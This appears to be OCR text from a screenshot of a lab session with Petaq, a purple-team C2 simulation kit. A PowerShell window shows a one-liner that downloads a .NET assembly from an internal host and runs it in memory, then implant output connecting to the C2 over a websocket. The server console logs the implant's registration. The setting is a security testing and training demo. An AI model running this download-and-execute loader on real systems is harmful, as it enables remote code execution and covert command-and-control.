 Coruscant (AD 2019)
Administrator: C:\Windows\system32\cmd.exe
C:\Users\Administrator>
Naboo (EX 2019)
Administrator: C:\Windows\system32\cmd.exe
C:\Users\exchangeadmin>
Mandalore (W10 O2013)
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\padme> $m=new-object net.webclient;$Url='http://
172.16.121.1/';$dba=$m.downloaddata($Url);$a=[System.Reflect
ion.Assembly]::Load($dba); $a.EntryPoint.Invoke(0,@(,[string
[]]@()))
Connecting to the websocket at ws://172.16.121.1/ws.
Connecting to ws://172.16.121.1/ws
Linking to the C2 via websocket...
The websocket connection is successfully established.
Registering the implant information.
Registering the linked sessions.
{}
registerlinks e30=
Waiting for an instruction...
5:31 PM
6/2/2020
1
dotnet
⌥⌘2
dotnet ⌘1
bash ⌘2
molly:PetaqService case$ dotnet run
/usr/local/share/dotnet/sdk/3.1.300/Sdks/Microsoft.NET.Sdk/targets/Microsoft.NET.Sdk.DefaultItems.targets(189,5): warning NETSDK10
71: A PackageReference to 'Microsoft.AspNetCore.App' specified a Version of `2.2.0`. Specifying the version of this package is not
recommended. For more information, see https://aka.ms/sdkimplicitrefs [/Users/case/Documents/Research/PetProjects/petaq/PetaqServ
ice/PetaqService.csproj]
2020-6-02---17-25-51
Hosting environment: Development
Content root path: /Users/case/Documents/Research/PetProjects/petaq/PetaqService
Now listening on: https://0.0.0.0:443
Now listening on: http://0.0.0.0:80
Application started. Press Ctrl+C to shut down.
Petaq - Purple Team Simulation Kit
# Creating Logs/2020-6-02---17-25-51 folder.
Log file Logs/2020-6-02---17-25-51/RBEI6ZSZI29CNE6TCZKK.txt created.
# Registering the implant...
Implant registration for RBEI6ZSZI29CNE6TCZKK is done.
Links are adding to the implant...
#
Geonosis (W10 VS2019 O2019)
Recycle Bin
PetaqC2-Po...
TrustedCS
ENG
5:31 PM
2/06/2020
4